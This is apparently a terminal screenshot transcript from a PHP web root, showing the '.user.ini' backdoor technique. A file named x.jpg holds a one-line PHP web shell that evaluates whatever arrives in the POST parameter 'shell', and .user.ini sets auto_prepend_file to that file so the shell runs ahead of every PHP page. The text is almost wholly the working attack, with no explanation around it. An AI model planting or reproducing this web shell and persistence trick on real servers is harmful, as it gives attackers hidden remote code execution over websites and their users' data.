 终端
church@ubuntu:~/data/wwwroot/default/t$ cat echo.php
<?php echo "this is php"; ?>
church@ubuntu:~/data/wwwroot/default/t$ cat x.jpg
<?php eval($_POST[shell]); ?>
church@ubuntu:~/data/wwwroot/default/t$ cat .user.ini
auto_prepend_file=x.jpg
church@ubuntu:~/data/wwwroot/default/t$